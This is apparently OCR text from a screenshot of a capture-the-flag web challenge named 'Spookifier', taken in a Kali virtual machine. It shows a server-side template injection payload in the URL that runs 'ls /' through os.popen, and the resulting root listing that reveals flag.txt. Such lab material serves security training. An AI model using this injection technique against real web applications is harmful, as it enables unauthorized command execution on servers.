 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:21
Name Spookifier
Not secure 83.136.251.11:41570/?text=%24%7Bself.module.cache.util.os.popen%28%27ls+%2F+%27%29.read%28%29%7D
5
Name Spookifier
Enter your new Halloween name here
.util.os.popen('ls /').read(
Spookify
HAPPY HALLOWEEN
self module cache util os popen ls read
app bin dev etc flag.txt hom
e lib media mnt opt proc ro
ot run sbin srv sys tmp usr
var
Activate Windows
Go to Settings to activate Windows.